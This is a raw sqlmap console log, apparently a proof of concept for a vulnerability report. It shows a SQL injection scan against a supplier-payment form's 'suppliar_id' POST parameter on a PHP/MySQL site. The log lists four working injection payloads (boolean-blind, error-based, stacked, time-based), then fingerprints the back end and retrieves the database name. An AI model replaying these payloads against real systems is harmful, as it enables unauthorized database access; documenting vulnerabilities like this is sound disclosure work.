 管理员: C:\Windows\System32
[22:59:18] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:59:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:59:19] [INFO] POST parameter 'suppliar_id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)' injectable
[22:59:19] [INFO] testing 'MySQL inline queries'
[22:59:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:59:19] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[22:59:29] [INFO] POST parameter 'suppliar_id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[22:59:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:59:39] [INFO] POST parameter 'suppliar_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' inject
able
[22:59:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:59:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:59:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:59:39] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:59:40] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:59:40] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:59:40] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:59:41] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:59:41] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:59:41] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:59:41] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:59:42] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'suppliar_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: suppliar_id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: suppliar_id=45 AND 7706=7706&payment_date=2023-10-05&pay_amount=500.00&pay_type=BankTransfer&pay_descrip=Mo
nthly invoice payment

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: suppliar_id=45 AND (SELECT 3985 FROM(SELECT COUNT(*),CONCAT(0x71717a7671,(SELECT (ELT(3985=3985,1))),0x7162
787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&payment_date=2023-10-05&pay_amount=500.00&pay_ty
pe=BankTransfer&pay_descrip=Monthly invoice payment

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: suppliar_id=45;SELECT SLEEP(5)#&payment_date=2023-10-05&pay_amount=500.00&pay_type=BankTransfer&pay_descrip
=Monthly invoice payment

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: suppliar_id=45 AND (SELECT 1922 FROM (SELECT(SLEEP(5)))EdzM)&payment_date=2023-10-05&pay_amount=500.00&pay_
type=BankTransfer&pay_descrip=Monthly invoice payment
---
[22:59:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:59:42] [INFO] fetching current database
[22:59:42] [INFO] retrieved: 'ample'
current database: 'ample'
[22:59:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:59:42] [WARNING] your sqlmap version is outdated

[*] ending @ 22:59:42 /2025-03-03/